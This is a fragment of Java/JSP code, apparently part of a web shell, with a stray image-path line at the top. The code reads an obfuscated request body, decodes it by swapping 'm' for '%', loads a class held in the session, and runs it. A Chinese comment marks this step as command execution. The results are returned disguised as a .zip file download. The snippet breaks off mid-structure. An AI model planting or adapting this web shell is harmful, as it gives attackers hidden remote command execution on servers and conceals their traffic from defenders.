 if (session.getAttribute("ti")!=null)
{
java.io.BufferedReader br = new java.io.BufferedReader(new java.io.InputStreamReader(request.getInputStream()));
String line = null;
StringBuilder sb = new StringBuilder();
while((line = br.readLine())!=null){
sb.append(line);}
String yuan=sb.toString();
String datas="";
String dd[]=yuan.split("&");
for(int i=0;i<dd.length;i++)
{
String tmp=dd[i].substring(dd[i].indexOf("=")+1);
datas=datas+tmp;
}
datas=datas.replace("m","%");
datas=java.net.URLDecoder.decode(datas);
byte[] poc_data=datas.getBytes();
request.setAttribute("parameters",poc_data);
java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
Object f=((Class)session.getAttribute("ti")).newInstance();
f.equals(arrOut);
f.equals(pageContext);
f.toString();
命令执行以及响应
String res=System.currentTimeMillis()+".zip";
String down="attachment; filename="+res;
response.setHeader("content-disposition",down);
ServletOutputStream outt=response.getOutputStream();
outt.write(arrOut.toByteArray());
outt.flush();
outt.close();
}
}catch (Exception e)